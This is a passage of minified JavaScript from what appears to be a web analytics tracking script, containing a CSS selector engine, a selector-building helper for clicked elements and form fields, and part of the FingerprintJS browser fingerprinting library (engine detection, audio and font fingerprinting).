e,i=[],r=0,o=0;T=!n.detectDuplicates;u=!n.sortStable&&t.slice(0);t.sort(E);if(T){for(;e=t[o++];)e===t[o]&&(r=i.push(o));for(;r--;)t.splice(i[r],1)}return t};o=it.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=o(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i];i++)n+=o(e);return n};r=it.selectors={cacheLength:50,createPseudo:ot,match:$,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){t[1]=t[1].replace(et,nt);t[3]=(t[4]||t[5]||"").replace(et,nt);"~="===t[2]&&(t[3]=" "+t[3]+" ");return t.slice(0,4)},CHILD:function(t){t[1]=t[1].toLowerCase();if("nth"===t[1].slice(0,3)){t[3]||it.error(t[0]);t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3]));t[5]=+(t[7]+t[8]||"odd"===t[3])}else t[3]&&it.error(t[0]);return t},PSEUDO:function(t){var e,n=!t[5]&&t[2];if($.CHILD.test(t[0]))return null;if(t[3]&&void 0!==t[4])t[2]=t[4];else if(n&&X.test(n)&&(e=ft(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)){t[0]=t[0].slice(0,e);t[2]=n.slice(0,e)}return t.slice(0,3)}},filter:{TAG:function(t){var e=t.replace(et,nt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+V+")"+t+"("+V+"|$)"))&&C(t,(function(t){return e.test("string"==typeof t.className&&t.className||typeof t.getAttribute!==x&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=it.attr(i,t);if(null==r)return"!="===e;if(!e)return!0;r+="";return"="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-")}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,c){var u,l,h,d,f,p,g=o!==s?"nextSibling":"previousSibling",m=e.parentNode,y=a&&e.nodeName.toLowerCase(),v=!c&&!a;if(m){if(o){for(;g;){h=e;for(;h=h[g];)if(a?h.nodeName.toLowerCase()===y:1===h.nodeType)return!1;p=g="only"===t&&!p&&"nextSibling"}return!0}p=[s?m.firstChild:m.lastChild];if(s&&v){f=(u=(l=m[k]||(m[k]={}))[t]||[])[0]===b&&u[1];d=u[0]===b&&u[2];h=f&&m.childNodes[f];for(;h=++f&&h&&h[g]||(d=f=0)||p.pop();)if(1===h.nodeType&&++d&&h===e){l[t]=[b,f,d];break}}else if(v&&(u=(e[k]||(e[k]={}))[t])&&u[0]===b)d=u[1];else for(;h=++f&&h&&h[g]||(d=f=0)||p.pop();)if((a?h.nodeName.toLowerCase()===y:1===h.nodeType)&&++d){v&&((h[k]||(h[k]={}))[t]=[b,d]);if(h===e)break}return(d-=r)===i||d%i==0&&d/i>=0}}},PSEUDO:function(t,e){var n,i=r.pseudos[t]||r.setFilters[t.toLowerCase()]||it.error("unsupported pseudo: "+t);if(i[k])return i(e);if(i.length>1){n=[t,t,"",e];return r.setFilters.hasOwnProperty(t.toLowerCase())?ot((function(t,n){for(var r,o=i(t,e),s=o.length;s--;)t[r=P.call(t,o[s])]=!(n[r]=o[s])})):function(t){return i(t,0,n)}}return i}},pseudos:{not:ot((function(t){var e=[],n=[],i=a(t.replace(U,"$1"));return i[k]?ot((function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){e[0]=t;i(e,null,o,n);return!n.pop()}})),has:ot((function(t){return function(e){return it(t,e).length>0}})),contains:ot((function(t){return function(e){return(e.textContent||e.innerText||o(e)).indexOf(t)>-1}})),lang:ot((function(t){z.test(t||"")||it.error("unsupported lang: "+t);t=t.replace(et,nt).toLowerCase();return function(e){var n;do{if(n=f?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===d},focus:function(t){return t===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){t.parentNode&&t.parentNode.selectedIndex;return!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeName>"@"||3===t.nodeType||4===t.nodeType)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return Q.test(t.nodeName)},input:function(t){return q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||e.toLowerCase()===t.type)},first:ht((function(){return[0]})),last:ht((function(t,e){return[e-1]})),eq:ht((function(t,e,n){return[n<0?n+e:n]})),even:ht((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:ht((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:ht((function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t})),gt:ht((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}};r.pseudos.nth=r.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[e]=ut(e);for(e in{submit:!0,reset:!0})r.pseudos[e]=lt(e);function dt(){}dt.prototype=r.filters=r.pseudos;r.setFilters=new dt;function ft(t,e){var n,i,o,s,a,c,u,l=_[t+" "];if(l)return e?0:l.slice(0);a=t;c=[];u=r.preFilter;for(;a;){if(!n||(i=G.exec(a))){i&&(a=a.slice(i[0].length)||a);c.push(o=[])}n=!1;if(i=Y.exec(a)){n=i.shift();o.push({value:n,type:i[0].replace(U," ")});a=a.slice(n.length)}for(s in r.filter)if((i=$[s].exec(a))&&(!u[s]||(i=u[s](i)))){n=i.shift();o.push({value:n,type:s,matches:i});a=a.slice(n.length)}if(!n)break}return e?a.length:a?it.error(t):_(t,c).slice(0)}function pt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function gt(t,e,n){var r=e.dir,o=n&&"parentNode"===r,s=w++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||o)return t(e,n,i)}:function(e,n,a){var c,u,l,h=b+" "+s;if(a){for(;e=e[r];)if((1===e.nodeType||o)&&t(e,n,a))return!0}else for(;e=e[r];)if(1===e.nodeType||o)if((u=(l=e[k]||(e[k]={}))[r])&&u[0]===h){if(!0===(c=u[1])||c===i)return!0===c}else{(u=l[r]=[h])[1]=t(e,n,a)||i;if(!0===u[1])return!0}}}function mt(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function yt(t,e,n,i,r){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)if((o=t[a])&&(!n||n(o,i,r))){s.push(o);u&&e.push(a)}return s}function kt(t,e,n,i,r,o){i&&!i[k]&&(i=kt(i));r&&!r[k]&&(r=kt(r,o));return ot((function(o,s,a,c){var u,l,h,d=[],f=[],p=s.length,g=o||wt(e||"*",a.nodeType?[a]:a,[]),m=!t||!o&&e?g:yt(g,d,t,a,c),y=n?r||(o?t:p||i)?[]:s:m;n&&n(m,y,a,c);if(i){u=yt(y,f);i(u,[],a,c);l=u.length;for(;l--;)(h=u[l])&&(y[f[l]]=!(m[f[l]]=h))}if(o){if(r||t){if(r){u=[];l=y.length;for(;l--;)(h=y[l])&&u.push(m[l]=h);r(null,y=[],u,c)}l=y.length;for(;l--;)(h=y[l])&&(u=r?P.call(o,h):d[l])>-1&&(o[u]=!(s[u]=h))}}else{y=yt(y===s?y.splice(p,y.length):y);r?r(null,s,y,c):R.apply(s,y)}}))}function vt(t){for(var e,n,i,o=t.length,s=r.relative[t[0].type],a=s||r.relative[" "],u=s?1:0,l=gt((function(t){return t===e}),a,!0),h=gt((function(t){return P.call(e,t)>-1}),a,!0),d=[function(t,n,i){return!s&&(i||n!==c)||((e=n).nodeType?l(t,n,i):h(t,n,i))}];u<o;u++)if(n=r.relative[t[u].type])d=[gt(mt(d),n)];else{if((n=r.filter[t[u].type].apply(null,t[u].matches))[k]){i=++u;for(;i<o&&!r.relative[t[i].type];i++);return kt(u>1&&mt(d),u>1&&pt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(U,"$1"),n,u<i&&vt(t.slice(u,i)),i<o&&vt(t=t.slice(i)),i<o&&pt(t))}d.push(n)}return mt(d)}function bt(t,e){var n=0,o=e.length>0,s=t.length>0,a=function(a,u,l,d,f){var p,g,m,y=[],k=0,v="0",w=a&&[],C=null!=f,_=c,S=a||s&&r.find.TAG("*",f&&u.parentNode||u),T=b+=null==_?1:Math.random()||.1,E=S.length;if(C){c=u!==h&&u;i=n}for(;v!==E&&null!=(p=S[v]);v++){if(s&&p){g=0;for(;m=t[g++];)if(m(p,u,l)){d.push(p);break}if(C){b=T;i=++n}}if(o){(p=!m&&p)&&k--;a&&w.push(p)}}k+=v;if(o&&v!==k){g=0;for(;m=e[g++];)m(w,y,u,l);if(a){if(k>0)for(;v--;)w[v]||y[v]||(y[v]=D.call(d));y=yt(y)}R.apply(d,y);C&&!a&&y.length>0&&k+e.length>1&&it.uniqueSort(d)}if(C){b=T;c=_}return w};return o?ot(a):a}a=it.compile=function(t,e){var n,i=[],r=[],o=S[t+" "];if(!o){e||(e=ft(t));n=e.length;for(;n--;)(o=vt(e[n]))[k]?i.push(o):r.push(o);o=S(t,bt(r,i))}return o};function wt(t,e,n){for(var i=0,r=e.length;i<r;i++)it(t,e[i],n);return n}function Ct(t,e,i,o){var s,c,u,l,h,d=ft(t);if(!o&&1===d.length){if((c=d[0]=d[0].slice(0)).length>2&&"ID"===(u=c[0]).type&&n.getById&&9===e.nodeType&&f&&r.relative[c[1].type]){if(!(e=(r.find.ID(u.matches[0].replace(et,nt),e)||[])[0]))return i;t=t.slice(c.shift().value.length)}s=$.needsContext.test(t)?0:c.length;for(;s--;){u=c[s];if(r.relative[l=u.type])break;if((h=r.find[l])&&(o=h(u.matches[0].replace(et,nt),Z.test(c[0].type)&&e.parentNode||e))){c.splice(s,1);if(!(t=o.length&&pt(c))){R.apply(i,o);return i}break}}}a(t,d)(o,e,!f,i,Z.test(t));return i}n.sortStable=k.split("").sort(E).join("")===k;n.detectDuplicates=T;l();n.sortDetached=st((function(t){return 1&t.compareDocumentPosition(h.createElement("div"))}));st((function(t){t.innerHTML="<a href='#'></a>";return"#"===t.firstChild.getAttribute("href")}))||at("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}));n.attributes&&st((function(t){t.innerHTML="<input/>";t.firstChild.setAttribute("value","");return""===t.firstChild.getAttribute("value")}))||at("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}));st((function(t){return null==t.getAttribute("disabled")}))||at(M,(function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}));function _t(t){if(!t)return null;var e=/\[\w+(\*|\$|\||~|!|\^)?=(.+)]/,n=e.test(t);if(n&&(n=e.exec(t))&&3==n.length){var i=/".+"/;if(!/'.+'/.test(n[2])&&!i.test(n[2]))return t.replace("="+n[2],"='"+n[2]+"'")}}hstc.find=function(){try{return it.apply(null,arguments)}catch(e){var t=_t(arguments[0]);if(t){arguments[0]=t;return it.apply(null,arguments)}throw e}};hstc.expr=it.selectors;hstc.expr[":"]=hstc.expr.filters;hstc.unique=it.uniqueSort;hstc.text=it.getText;hstc.isXMLDoc=it.isXML;hstc.contains=it.contains}(window);(hstc=hstc||{}).unsizzle=function(){const t=/^(\D+)(-|_)(?:.+)(_)/g;function e(e){const n=e.match(t);return n&&n[0]||null}function n(t){return e(t)||t}const i={userInteractionClasses:new RegExp("^"+["((is|has)-?)?(enable|disable|collapse|require|close)d?","((is|has)-?)?(expand|select|visit|check|focus|press)(ed)?","((is|has)-?)?(active|hidden|open|(in)?(visible|valid)|optional|read-only)","(hover|target|outline|show|hide|autofill|sfhover)","((is|has)-?)?(fade|slide|zoom|bounce|flip)-(in|out|up|down|left|right)","(aria|sr)-(expanded|selected|checked|pressed|current|hidden|live)","(hover|focus|focus-within|focus-visible|active|target):[\\w-]+","(visited|disabled|enabled|empty|open|closed):[\\w-]+","(btn|form|nav|dropdown|modal|tooltip|popover)-(active|disabled|focus|hover)","(mui|uk)-(active|checked|disabled|error|expanded|focused|required|selected)"].join("|")+"$","gi"),event:function(t){return i.node(t.target)},node:function(t){const e=[];let n=!0,r=t;for(;n;){if(r.id.length||null==r.parentElement||r.parentNode===document||"HTML"===r.parentElement.tagName){e.unshift(i.selector(r));n=!1}else{e.unshift("> "+i.selector(r));r=r.parentElement}}return e.join(" ")},selector:function(t){const e=i.join(t.tagName,t.id,t.classList),n=i.join(t.tagName,t.id);if(t.parentNode!==document&&i.hasSiblings(t)&&!t.id){let e=0,r=!1,o=0;const s=t.parentNode&&Array.from(t.parentNode.children)||[];for(let n=0;n<s.length;n++){const a=s[n];a!==t&&i.hasDuplicateClassLists(t,a)&&!r&&(r=!0);a.tagName===t.tagName&&(e+=1);t&&a===t&&(o=e)}if(r&&e>1)return n+":nth-of-type("+o+")"}return e},join:function(t,e,r){let o="",s="";const a=r&&r.length>0?i.filterUserInteractionClasses(Array.from(r||[])):[];if(e.length)if(-1!==e.indexOf("hsForm")){o='[id*="'+n(e)+'"]'}else if(-1!==a.indexOf("hs-input")){o='[id*="'+n(e)+'"]'}else o="#"+e;if(a.length>0){-1!==a.indexOf("hs-form")?s+='[class*="hs-form"]':s+="."+a.join(".");s=s.replace(i.userInteractionClasses,"")}return t.toLowerCase()+o+s},hasDuplicateClassLists:function(t,e){const n=i.filterUserInteractionClasses(Array.from(t.classList)),r=i.filterUserInteractionClasses(Array.from(e.classList));return t.tagName===e.tagName&&n.toString()===r.toString()},filterUserInteractionClasses:function(t){return t.filter((function(t){return!t.match(i.userInteractionClasses)}))},hasSiblings:function(t){return t.parentNode&&t.parentNode.children.length>1},isEvent:function(t){return t&&null!=t.currentTarget},isNode:function(t){return"object"==typeof Node?t instanceof Node:t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},unsizzle:function(t){return i.isEvent(t)?i.event(t):i.isNode(t)?i.node(t):null},getHsFormElementMatches:e,getFuzzyMatchUsingRegex:n};return i.unsizzle}();!function(t,e,n){hstc["Fingerprint"]=n()}(0,0,(function(){"use strict";var t=function(t){var e="5.0.1";function n(t,e){return new Promise((n=>setTimeout(n,t,e)))}function i(){return new Promise((t=>{const e=new MessageChannel;e.port1.onmessage=()=>t();e.port2.postMessage(null)}))}function r(t,e=1/0){const{requestIdleCallback:i}=window;return i?new Promise((t=>i.call(window,(()=>t()),{timeout:e}))):n(Math.min(t,e))}function o(t){return!!t&&"function"==typeof t.then}function s(t,e){try{const n=t();o(n)?n.then((t=>e(!0,t)),(t=>e(!1,t))):e(!0,n)}catch(t){e(!1,t)}}async function a(t,e,n=16){const r=Array(t.length);let o=Date.now();for(let s=0;s<t.length;++s){r[s]=e(t[s],s);const a=Date.now();if(a>=o+n){o=a;await i()}}return r}function c(t){t.then(void 0,(()=>{}));return t}function u(t,e){for(let n=0,i=t.length;n<i;++n)if(t[n]===e)return!0;return!1}function l(t,e){return!u(t,e)}function h(t){return parseInt(t,10)}function d(t){return parseFloat(t)}function f(t,e){return"number"==typeof t&&isNaN(t)?e:t}function p(t){return t.reduce(((t,e)=>t+(e?1:0)),0)}function g(t,e=1){if(Math.abs(e)>=1)return Math.round(t/e)*e;{const n=1/e;return Math.round(t*n)/n}}function m(t){var e,n;const i=`Unexpected syntax '${t}'`,r=/^\s*([a-z-]*)(.*)$/i.exec(t),o=r[1]||void 0,s={},a=/([.:#][\w-]+|\[.+?\])/gi,c=(t,e)=>{s[t]=s[t]||[];s[t].push(e)};for(;;){const t=a.exec(r[2]);if(!t)break;const o=t[0];switch(o[0]){case".":c("class",o.slice(1));break;case"#":c("id",o.slice(1));break;case"[":{const t=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(o);if(!t)throw new Error(i);c(t[1],null!==(n=null!==(e=t[4])&&void 0!==e?e:t[5])&&void 0!==n?n:"");break}default:throw new Error(i)}}return[o,s]}function y(t){const e=new Uint8Array(t.length);for(let n=0;n<t.length;n++){const i=t.charCodeAt(n);if(i>127)return(new TextEncoder).encode(t);e[n]=i}return e}function k(t,e){const n=t[0]>>>16,i=65535&t[0],r=t[1]>>>16,o=65535&t[1],s=e[0]>>>16,a=65535&e[0],c=e[1]>>>16;let u=0,l=0,h=0,d=0;d+=o+(65535&e[1]);h+=d>>>16;d&=65535;h+=r+c;l+=h>>>16;h&=65535;l+=i+a;u+=l>>>16;l&=65535;u+=n+s;u&=65535;t[0]=u<<16|l;t[1]=h<<16|d}function v(t,e){const n=t[0]>>>16,i=65535&t[0],r=t[1]>>>16,o=65535&t[1],s=e[0]>>>16,a=65535&e[0],c=e[1]>>>16,u=65535&e[1];let l=0,h=0,d=0,f=0;f+=o*u;d+=f>>>16;f&=65535;d+=r*u;h+=d>>>16;d&=65535;d+=o*c;h+=d>>>16;d&=65535;h+=i*u;l+=h>>>16;h&=65535;h+=r*c;l+=h>>>16;h&=65535;h+=o*a;l+=h>>>16;h&=65535;l+=n*u+i*c+r*a+o*s;l&=65535;t[0]=l<<16|h;t[1]=d<<16|f}function b(t,e){const n=t[0];if(32===(e%=64)){t[0]=t[1];t[1]=n}else if(e<32){t[0]=n<<e|t[1]>>>32-e;t[1]=t[1]<<e|n>>>32-e}else{e-=32;t[0]=t[1]<<e|n>>>32-e;t[1]=n<<e|t[1]>>>32-e}}function w(t,e){if(0!==(e%=64))if(e<32){t[0]=t[1]>>>32-e;t[1]=t[1]<<e}else{t[0]=t[1]<<e-32;t[1]=0}}function C(t,e){t[0]^=e[0];t[1]^=e[1]}const _=[4283543511,3981806797],S=[3301882366,444984403];function T(t){const e=[0,t[0]>>>1];C(t,e);v(t,_);e[1]=t[0]>>>1;C(t,e);v(t,S);e[1]=t[0]>>>1;C(t,e)}const E=[2277735313,289559509],x=[1291169091,658871167],L=[0,5],I=[0,1390208809],N=[0,944331445];function D(t,e){const n=y(t);e=e||0;const i=[0,n.length],r=i[1]%16,o=i[1]-r,s=[0,e],a=[0,e],c=[0,0],u=[0,0];let l;for(l=0;l<o;l+=16){c[0]=n[l+4]|n[l+5]<<8|n[l+6]<<16|n[l+7]<<24;c[1]=n[l]|n[l+1]<<8|n[l+2]<<16|n[l+3]<<24;u[0]=n[l+12]|n[l+13]<<8|n[l+14]<<16|n[l+15]<<24;u[1]=n[l+8]|n[l+9]<<8|n[l+10]<<16|n[l+11]<<24;v(c,E);b(c,31);v(c,x);C(s,c);b(s,27);k(s,a);v(s,L);k(s,I);v(u,x);b(u,33);v(u,E);C(a,u);b(a,31);k(a,s);v(a,L);k(a,N)}c[0]=0;c[1]=0;u[0]=0;u[1]=0;const h=[0,0];switch(r){case 15:h[1]=n[l+14];w(h,48);C(u,h);case 14:h[1]=n[l+13];w(h,40);C(u,h);case 13:h[1]=n[l+12];w(h,32);C(u,h);case 12:h[1]=n[l+11];w(h,24);C(u,h);case 11:h[1]=n[l+10];w(h,16);C(u,h);case 10:h[1]=n[l+9];w(h,8);C(u,h);case 9:h[1]=n[l+8];C(u,h);v(u,x);b(u,33);v(u,E);C(a,u);case 8:h[1]=n[l+7];w(h,56);C(c,h);case 7:h[1]=n[l+6];w(h,48);C(c,h);case 6:h[1]=n[l+5];w(h,40);C(c,h);case 5:h[1]=n[l+4];w(h,32);C(c,h);case 4:h[1]=n[l+3];w(h,24);C(c,h);case 3:h[1]=n[l+2];w(h,16);C(c,h);case 2:h[1]=n[l+1];w(h,8);C(c,h);case 1:h[1]=n[l];C(c,h);v(c,E);b(c,31);v(c,x);C(s,c)}C(s,i);C(a,i);k(s,a);k(a,s);T(s);T(a);k(s,a);k(a,s);return("00000000"+(s[0]>>>0).toString(16)).slice(-8)+("00000000"+(s[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function A(t){var e;return{name:t.name,message:t.message,stack:null===(e=t.stack)||void 0===e?void 0:e.split("\n"),...t}}function R(t){return/^function\s.*?\{\s*\[native code]\s*}$/.test(String(t))}function O(t){return"function"!=typeof t}function P(t,e){const n=c(new Promise((n=>{const i=Date.now();s(t.bind(null,e),((...t)=>{const e=Date.now()-i;if(!t[0])return n((()=>({error:t[1],duration:e})));const r=t[1];if(O(r))return n((()=>({value:r,duration:e})));n((()=>new Promise((t=>{const n=Date.now();s(r,((...i)=>{const r=e+Date.now()-n;if(!i[0])return t({error:i[1],duration:r});t({value:i[1],duration:r})}))}))))}))})));return function(){return n.then((t=>t()))}}function M(t,e,n,i){const r=Object.keys(t).filter((t=>l(n,t))),o=c(a(r,(n=>P(t[n],e)),i));return async function(){const t=await o,e=await a(t,(t=>c(t())),i),n=await Promise.all(e),s={};for(let t=0;t<r.length;++t)s[r[t]]=n[t];return s}}function V(t,e){const n=t=>O(t)?e(t):()=>{const n=t();return o(n)?n.then(e):e(n)};return e=>{const i=t(e);return o(i)?i.then(n):n(i)}}function W(){const t=window,e=navigator;return p(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function F(){const t=window,e=navigator;return p(["msWriteProfilerMark"in t,"MSStream"in t,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!W()}function H(){const t=window,e=navigator;return p(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===(e.vendor||"").indexOf("Google"),"webkitResolveLocalFileSystemURL"in t,"BatteryManager"in t,"webkitMediaStream"in t,"webkitSpeechGrammar"in t])>=5}function j(){const t=window;return p(["ApplePayError"in t,"CSSPrimitiveValue"in t,"Counter"in t,0===navigator.vendor.indexOf("Apple"),"RGBColor"in t,"WebKitMediaKeys"in t])>=4}function U(){const t=window,{HTMLElement:e,Document:n}=t;return p(["safari"in t,!("ongestureend"in t),!("TouchEvent"in t),!("orientation"in t),e&&!("autocapitalize"in e.prototype),n&&"pointerLockElement"in n.prototype])>=4}function G(){const t=window;return R(t.print)&&"[object WebPageNamespace]"===String(t.browser)}function Y(){var t,e;const n=window;return p(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(t=document.documentElement)||void 0===t?void 0:t.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function Z(){const t=window;return p([!("MediaSettingsRange"in t),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3}function B(){const t=window,{URLPattern:e}=t;return p(["union"in Set.prototype,"Iterator"in t,e&&"hasRegExpGroups"in e.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3}function X(){const t=window;return p(["DOMRectList"in t,"RTCPeerConnectionIceEvent"in t,"SVGGeometryElement"in t,"ontransitioncancel"in t])>=3}function z(){const t=window,e=navigator,{CSS:n,HTMLButtonElement:i}=t;return p([!("getStorageUpdates"in e),i&&"popover"in i.prototype,"CSSCounterStyleRule"in t,n.supports("font-size-adjust: ex-height 0.5"),n.supports("text-transform: full-width")])>=4}function $(){if("iPad"===navigator.platform)return!0;const t=screen,e=t.width/t.height;return p(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}function J(){const t=document;return t.fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||null}function K(){const t=document;return(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t)}function q(){const t=H(),e=Y(),n=window,i=navigator,r="connection";return t?p([!("SharedWorker"in n),i[r]&&"ontypechange"in i[r],!("sinkId"in new Audio)])>=2:!!e&&p(["onorientationchange"in n,"orientation"in n,/android/i.test(i.appVersion)])>=2}function Q(){const t=navigator,e=window,n=Audio.prototype,{visualViewport:i}=e;return p(["srLatency"in n,"srChannelCount"in n,"devicePosture"in t,i&&"segments"in i,"getTextInformation"in Image.prototype])>=3}function tt(){return it()?-4:et()}function et(){const t=window,e=t.OfflineAudioContext||t.webkitOfflineAudioContext;if(!e)return-2;if(nt())return-1;const n=4500,i=new e(1,5e3,44100),r=i.createOscillator();r.type="triangle";r.frequency.value=1e4;const o=i.createDynamicsCompressor();o.threshold.value=-50;o.knee.value=40;o.ratio.value=12;o.attack.value=0;o.release.value=.25;r.connect(o);o.connect(i.destination);r.start(0);const[s,a]=rt(i),u=c(s.then((t=>ot(t.getChannelData(0).subarray(n))),(t=>{if("timeout"===t.name||"suspended"===t.name)return-3;throw t})));return()=>{a();return u}}function nt(){return j()&&!U()&&!X()}function it(){return j()&&z()&&G()||H()&&Q()&&B()}function rt(t){const e=3,n=500,i=500,r=5e3;let s=()=>{};return[new Promise(((a,u)=>{let l=!1,h=0,d=0;t.oncomplete=t=>a(t.renderedBuffer);const f=()=>{setTimeout((()=>u(st("timeout"))),Math.min(i,d+r-Date.now()))},p=()=>{try{const i=t.startRendering();o(i)&&c(i);switch(t.state){case"running":d=Date.now();l&&f();break;case"suspended":document.hidden||h++;l&&h>=e?u(st("suspended")):setTimeout(p,n)}}catch(t){u(t)}};p();s=()=>{if(!l){l=!0;d>0&&f()}}})),s]}function ot(t){let e=0;for(let n=0;n<t.length;++n)e+=Math.abs(t[n]);return e}function st(t){const e=new Error(t);e.name=t;return e}async function at(t,e,i=50){var r,o,s;const a=document;for(;!a.body;)await n(i);const c=a.createElement("iframe");try{await new Promise(((t,n)=>{let i=!1;const r=()=>{i=!0;t()},o=t=>{i=!0;n(t)};c.onload=r;c.onerror=o;const{style:s}=c;s.setProperty("display","block","important");s.position="absolute";s.top="0";s.left="0";s.visibility="hidden";e&&"srcdoc"in c?c.srcdoc=e:c.src="about:blank";a.body.appendChild(c);const u=()=>{var t,e;i||("complete"===(null===(e=null===(t=c.contentWindow)||void 0===t?void 0:t.document)||void 0===e?void 0:e.readyState)?r():setTimeout(u,10))};u()}));for(;!(null===(o=null===(r=c.contentWindow)||void 0===r?void 0:r.document)||void 0===o?void 0:o.body);)await n(i);return await t(c,c.contentWindow)}finally{null===(s=c.parentNode)||void 0===s||s.removeChild(c)}}function ct(t){const[e,n]=m(t),i=document.createElement(null!=e?e:"div");for(const t of Object.keys(n)){const e=n[t].join(" ");"style"===t?ut(i.style,e):i.setAttribute(t,e)}return i}function ut(t,e){for(const n of e.split(";")){const e=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(n);if(e){const[,n,i,,r]=e;t.setProperty(n,i,r||"")}}}function lt(){let t=window;for(;;){const e=t.parent;if(!e||e===t)return!1;try{if(e.location.origin!==t.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}t=e}}const ht="mmMwWLliI0O&1",dt="48px",ft=["monospace","sans-serif","serif"],pt=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function gt(){return at((async(t,{document:e})=>{const n=e.body;n.style.fontSize=dt;const i=e.createElement("div");i.style.setProperty("visibility","hidden","important");const r={},o={},s=t=>{const n=e.createElement("span"),{style:r}=n;r.position="absolute";r.top="0";r.left="0";r.fontFamily=t;n.textContent=ht;i.appendChild(n);return n},a=(t,e)=>s(`'${t}',${e}`),c=()=>{const t={};for(const e of pt)t[e]=ft.map((t=>a(e,t)));return t},u=t=>ft.some(((e,n)=>t[n].offsetWidth!==r[e]||t[n].offsetHeight!==o[e])),l=(()=>ft.map(s))(),h=c();n.appendChild(i);for(let t=0;t<ft.length;t++){r[ft[t]]=l[t].offsetWidth;o[ft[t]]=l[t].offsetHeight}return pt.filter((t=>u(h[t])))}))}function mt(){const t=navigator.plugins;if(!t)return;const e=[];for(let n=0;n<t.length;++n){const 